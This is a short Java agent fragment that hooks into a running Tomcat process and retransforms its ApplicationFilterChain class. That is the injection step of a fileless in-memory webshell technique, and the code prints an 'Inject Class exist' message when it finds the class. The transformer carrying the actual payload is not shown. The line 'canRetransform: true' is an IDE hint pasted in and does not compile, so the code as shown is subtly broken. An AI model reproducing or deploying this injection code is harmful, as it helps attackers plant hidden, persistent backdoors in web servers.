 public class AgentMain {
    public static final String ClassName = "org.apache.catalina.core.ApplicationFilterChain";
    public static void agentmain(String agentArgs, Instrumentation ins) {
        ins.addTransformer(new DefineTransformer(), canRetransform: true);
        // 获取所有已加载的类
        Class[] classes = ins.getAllLoadedClasses();
        for (Class clas:classes){
            if (clas.getName().equals(ClassName)){
                try{
                    System.out.println("Inject Class exist: " + ClassName);
                    // 对类进行重新定义
                    ins.retransformClasses(new Class[]{clas});
                } catch (Exception e){
                    e.printStackTrace();
                }
            }
        }
    }
}